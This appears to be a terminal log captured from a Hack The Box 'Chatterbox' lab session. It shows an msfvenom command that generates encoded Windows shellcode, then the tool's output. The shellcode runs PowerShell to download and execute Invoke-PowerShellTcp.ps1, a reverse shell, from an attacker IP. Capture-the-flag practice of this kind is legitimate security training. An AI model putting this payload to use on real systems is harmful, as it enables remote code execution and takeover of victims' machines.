 ~/project/HTB/Windows/Windows-Medium/Chatterbox took 4m 30s at 21:27:59
❯ msfvenom -a x86 --platform Windows -p windows/exec CMD="powershell -c iex(new-object net.webclient).downloadstring('http://10.10.14.1
4/Invoke-PowerShellTcp.ps1')" -e x86/unicode_mixed -b '\x00\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92
\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb
4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\x
d6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\
xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff' BufferRegister=EAX -f python > shellcode
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/unicode_mixed
x86/unicode_mixed succeeded with size 706 (iteration=0)
x86/unicode_mixed chosen with final size 706
Payload size: 706 bytes
Final size of python file: 3484 bytes
~/project/HTB/Windows/Windows-Medium/Chatterbox took 14s at 21:33:59
❯